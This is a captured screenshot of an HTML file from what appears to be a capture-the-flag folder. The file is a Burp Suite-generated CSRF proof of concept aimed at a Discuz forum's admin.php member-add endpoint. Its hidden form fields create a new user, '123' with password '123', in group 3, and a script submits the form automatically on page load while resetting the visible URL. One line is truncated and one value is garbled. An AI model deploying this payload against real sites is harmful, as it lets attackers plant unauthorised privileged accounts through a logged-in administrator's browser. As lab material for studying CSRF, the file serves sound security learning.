 D: > ctf > 杂 > <> add.html > ...
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.46.132/DZ/upload/admin.php?action=members&operation=add" metho
5 <input type="hidden" name="formhash" value="e69b269c" />
6 <input type="hidden" name="scrolltop" value="" />
7 <input type="hidden" name="anchor" value="" />
8 <input type="hidden" name="newusername" value="123" />
9 <input type="hidden" name="newpassword" value="123" />
10 <input type="hidden" name="newemail" value="123" />
11 <input type="hidden" name="newgroupid" value="3" />
12 <input type="hidden" name="emailnotify" value="0" />
13 <input type="hidden" name="addsubmit" value="��&#189;&#187;" />
14
15 </form>
16 <script>
17 history.pushState('', '', '/');
18 document.forms[0].submit();
19 </script>
20 </body>
21 </html>